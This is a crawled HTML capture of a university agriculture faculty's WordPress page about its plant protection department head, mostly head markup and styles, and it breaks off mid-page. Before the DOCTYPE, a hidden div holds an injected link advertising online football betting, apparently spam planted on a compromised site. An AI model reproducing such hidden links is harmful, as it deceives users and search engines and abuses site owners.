

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agri.vru.ac.ir/plant-group-manager
body_size: 94343
content:
<div style="display:none;">
  <a href="https://cej.unlz.edu.ar/">แทงบอลออนไลน์</a>
</div>
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>مدیر گروه گیاهپزشکی - دانشکده کشاورزی دانشگاه ولی عصر (عج)</title>
	<link rel="canonical" href="https://agri.vru.ac.ir/plant-group-manager" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="مدیر گروه گیاهپزشکی - دانشکده کشاورزی دانشگاه ولی عصر (عج)" />
	<meta property="og:description" content="معرفی پرسنل احمد حسینی سمت : هیات علمی گروه گیاهپزشکی دکتری بیماری‌شناسی گیاهی &#8211; ویروس شناسی &#8211; استادیار" />
	<meta property="og:url" content="https://agri.vru.ac.ir/plant-group-manager" />
	<meta property="og:site_name" content="دانشکده کشاورزی دانشگاه ولی عصر (عج)" />
	<meta property="article:modified_time" content="2019-06-16T06:22:21+00:00" />
	<meta property="og:image" content="https://agri.vru.ac.ir/wp-content/uploads/2019/05/hosseini_ahmad.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://agri.vru.ac.ir/plant-group-manager","url":"https://agri.vru.ac.ir/plant-group-manager","name":"مدیر گروه گیاهپزشکی - دانشکده کشاورزی دانشگاه ولی عصر (عج)","isPartOf":{"@id":"https://agri.vru.ac.ir/#website"},"primaryImageOfPage":{"@id":"https://agri.vru.ac.ir/plant-group-manager#primaryimage"},"image":{"@id":"https://agri.vru.ac.ir/plant-group-manager#primaryimage"},"thumbnailUrl":"https://agri.vru.ac.ir/wp-content/uploads/2019/05/hosseini_ahmad.jpg","datePublished":"2019-05-14T05:14:57+00:00","dateModified":"2019-06-16T06:22:21+00:00","breadcrumb":{"@id":"https://agri.vru.ac.ir/plant-group-manager#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://agri.vru.ac.ir/plant-group-manager"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://agri.vru.ac.ir/plant-group-manager#primaryimage","url":"https://agri.vru.ac.ir/wp-content/uploads/2019/05/hosseini_ahmad.jpg","contentUrl":"https://agri.vru.ac.ir/wp-content/uploads/2019/05/hosseini_ahmad.jpg","width":480,"height":480},{"@type":"BreadcrumbList","@id":"https://agri.vru.ac.ir/plant-group-manager#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"صفحه نخست","item":"https://agri.vru.ac.ir/"},{"@type":"ListItem","position":2,"name":"مدیر گروه گیاهپزشکی"}]},{"@type":"WebSite","@id":"https://agri.vru.ac.ir/#website","url":"https://agri.vru.ac.ir/","name":"دانشکده کشاورزی دانشگاه ولی عصر (عج)","description":"دانشگاه ولی عصر رفسنجان","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://agri.vru.ac.ir/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="دانشکده کشاورزی دانشگاه ولی عصر (عج) &raquo; خوراک" href="https://agri.vru.ac.ir/feed" />
<link rel="alternate" type="application/rss+xml" title="دانشکده کشاورزی دانشگاه ولی عصر (عج) &raquo; خوراک دیدگاه‌ها" href="https://agri.vru.ac.ir/comments/feed" />
<link rel="preload" href="https://agri.vru.ac.ir/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://agri.vru.ac.ir/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://agri.vru.ac.ir/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/agri.vru.ac.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://agri.vru.ac.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.2.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://agri.vru.ac.ir/wp-includes/css/classic-themes.min.css?ver=6.2.2' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-5-css' href='https://agri.vru.ac.ir/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/css/all.min.css?ver=2.5.0.2' media='all' />
<link rel='stylesheet' id='fl-builder-layout-26286-css' href='https://agri.vru.ac.ir/wp-content/uploads/bb-plugin/cache/26286-layout.css?ver=4388e53f2c3b9574bcd1720e50639f65' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-ed087b54b9f79f5e7e6a545737577d69-css' href='https://agri.vru.ac.ir/wp-content/uploads/bb-plugin/cache/ed087b54b9f79f5e7e6a545737577d69-layout-bundle.css?ver=2.5.0.2-1.3.3.1' media='all' />
<link rel='stylesheet' id='font-iran-sans-css' href='https://agri.vru.ac.ir/wp-content/plugins/dadevarzan-common/public/IRANSans/css/IRANSansWeb.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='font-iran-sans-only-numeral-css' href='https://agri.vru.ac.ir/wp-content/plugins/dadevarzan-common/public/IRANSans/css/IRANSansOnlyNumeral.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='font-iran-sans-en-num-css' href='https://agri.vru.ac.ir/wp-content/plugins/dadevarzan-common/public/IRANSans/css/IRANSansEnNum.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='font-iran-yekan-fa-num-css' href='https://agri.vru.ac.ir/wp-content/plugins/dadevarzan-common/public/IRANYekan/css/IRANYekanFaNum.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='font-iran-yekan-css' href='https://agri.vru.ac.ir/wp-content/plugins/dadevarzan-common/public/IRANYekan/css/IRANYekanWeb.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='font-iran-sans-dn-css' href='https://agri.vru.ac.ir/wp-content/plugins/dadevarzan-common/public/IRANSansDN/css/IRANSansDN.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='font-aviny-css' href='https://agri.vru.ac.ir/wp-content/plugins/dadevarzan-common/public/Aviny/css/Aviny.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='font-morabba-css' href='https://agri.vru.ac.ir/wp-content/plugins/dadevarzan-common/public/Morabba/css/Morabba.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='font-peyda-css' href='https://agri.vru.ac.ir/wp-content/plugins/dadevarzan-common/public/Peyda/css/Peyda.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='font-anjoman-max-css' href='https://agri.vru.ac.ir/wp-content/plugins/dadevarzan-common/public/AnjomanMax/css/AnjomanMax.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='font-dadevarzan-css' href='https://agri.vru.ac.ir/wp-content/plugins/dadevarzan-common/public/dadevarzan/style.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='uabb-rtl-css-css' href='https://agri.vru.ac.ir/wp-content/plugins/bb-ultimate-addon/assets/css/uabb-rtl.css?ver=1.26.2' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://agri.vru.ac.ir/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.5.0.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://agri.vru.ac.ir/wp-content/themes/bb-theme/css/bootstrap.min.css?ver=1.7.9' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://agri.vru.ac.ir/wp-content/uploads/bb-theme/skin-64aa78570d93c.css?ver=1.7.9' media='all' />
<link rel='stylesheet' id='fl-automator-rtl-css' href='https://agri.vru.ac.ir/wp-content/themes/bb-theme/css/rtl.css?ver=1.7.9' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://agri.vru.ac.ir/wp-content/themes/child-theme/style.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='animate-css' href='https://agri.vru.ac.ir/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<script id='jquery-core-js-extra'>
var uabb = {"ajax_url":"https:\/\/agri.vru.ac.ir\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://agri.vru.ac.ir/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://agri.vru.ac.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://agri.vru.ac.ir/wp-includes/js/imagesloaded.min.js?ver=6.2.2' id='imagesloaded-js'></script>
<link rel="https://api.w.org/" href="https://agri.vru.ac.ir/wp-json/" /><link rel="alternate" type="application/json" href="https://agri.vru.ac.ir/wp-json/wp/v2/pages/26286" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://agri.vru.ac.ir/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://agri.vru.ac.ir/wp-includes/wlwmanifest.xml" />
<link rel="stylesheet" href="https://agri.vru.ac.ir/wp-content/themes/child-theme/rtl.css" media="screen" /><meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://agri.vru.ac.ir/?p=26286' />
<link rel="alternate" type="application/json+oembed" href="https://agri.vru.ac.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagri.vru.ac.ir%2Fplant-group-manager" />
<link rel="alternate" type="text/xml+oembed" href="https://agri.vru.ac.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagri.vru.ac.ir%2Fplant-group-manager&#038;format=xml" />
<meta property="fb:app_id" content="205607700032754" />		<style>
		form[class*="fl-builder-pp-"] .fl-lightbox-header h1:before {
			content: "PowerPack ";
			position: relative;
			display: inline-block;
			margin-right: 5px;
		}
		</style>
		<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body class="rtl page-template-default page page-id-26286 fl-builder fl-theme-builder-header fl-theme-builder-footer fl-framework-bootstrap fl-preset-default fl-full-width fl-scroll-to-top" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="رد کردن و رفتن به محتوا" class="fl-screen-reader-text" href="#fl-main-content">رد کردن و رفتن به محتوا</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR 